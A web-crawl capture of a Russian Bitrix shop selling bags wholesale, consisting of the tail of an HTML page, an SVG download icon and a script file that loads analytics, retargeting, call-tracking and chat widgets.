GISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-kostroma.ru/bitrix/templates/mirpack_new/images/download_catalog.svg
body_size: 223
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4725 10.25H16.75V4.83333C16.75 4.2375 16.2625 3.75 15.6666 3.75H11.3333C10.7375 3.75 10.25 4.2375 10.25 4.83333V10.25H8.52746C7.56329 10.25 7.07579 11.42 7.75829 12.1025L12.7308 17.075C13.1533 17.4975 13.8358 17.4975 14.2583 17.075L19.2308 12.1025C19.9133 11.42 19.4366 10.25 18.4725 10.25ZM5.91663 21.0833C5.91663 21.6792 6.40413 22.1667 6.99996 22.1667H20C20.5958 22.1667 21.0833 21.6792 21.0833 21.0833C21.0833 20.4875 20.5958 20 20 20H6.99996C6.40413 20 5.91663 20.4875 5.91663 21.0833Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-kostroma.ru/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745
body_size: 1696
content:
var fired = false;
window.addEventListener('scroll', function () {
    if (fired === false) {
        fired = true;
        setTimeout(function () {
        //////////////////////////////
        BX.ready(function () {
            var upButton = document.querySelector('[data-role="eshopUpButton"]');
            BX.bind(upButton, "click", function () {
                var windowScroll = BX.GetWindowScrollPos();
                (new BX.easing({
                    duration: 500,
                    start: {scroll: windowScroll.scrollTop},
                    finish: {scroll: 0},
                    transition: BX.easing.makeEaseOut(BX.easing.transitions.quart),
                    step: function (state) {
                        window.scrollTo(0, state.scroll);
                    },
                    complete: function () {
                    }
                })).animate();
            })
        });
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-361348-gyjQa"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?167",t.onload=function(){VK.Retargeting.Init("VK-RTRG-455521-gG9V3"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2619672", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id))
                return;
            var ts = d.createElement("script");
            // ts.type = "text/javascript";
            ts.async = true;
            ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(ts, s);
            };
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "topmailru-code");
        //////////////////////////////
        var _tmr = _tmr || [];
        _tmr.push({
            type: 'itemView',
            productid: 'VALUE',
            pagetype: 'VALUE',
            list: 'VALUE',
            totalvalue: 'VALUE'
        });
        //////////////////////////////
        !function (f, b, e, v, n, t, s) {
            if (f.fbq)
                return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq)
                f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '445416852481427', {
            em: 'insert_email_variable,'
        });
        fbq('track', 'PageView');
        //////////////////////////////
        var urls = ["/vacancy/", "/otzovy/", "/zakupaem/", "/articles/", "/mass_media/", "/granula-pvd-vtorichnaya-razdel/", "/vtorichnaya-granula-pnd-razdel/", "/vtorichnaya-granula-streych-razdel/"];
        var bool = false;
        // проходит по значениям
        for (let url of urls) {
            if (location.href.match(url)) {
                console.info('JIVO - Ссылка содержит слово ' + url);
                bool = true;
                console.info('match bool = '+bool);
            }
        }
        if (bool != true) {
            var widget_id = 'jaAOomlALl'; var d = document; var w = window; function l() {
                var s = document.createElement('script'); s.async = true;
                s.src = '//code.jivosite.com/script/widget/' + widget_id
                    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);
            }
            if (d.readyState == 'complete') { l(); } else {
                if (w.attachEvent) { w.attachEvent('onload', l); }
                else { w.addEventListener('load', l, false); }
            }
        }
        //////////////////////////////
    }, 3000);
}
},{passive: true});
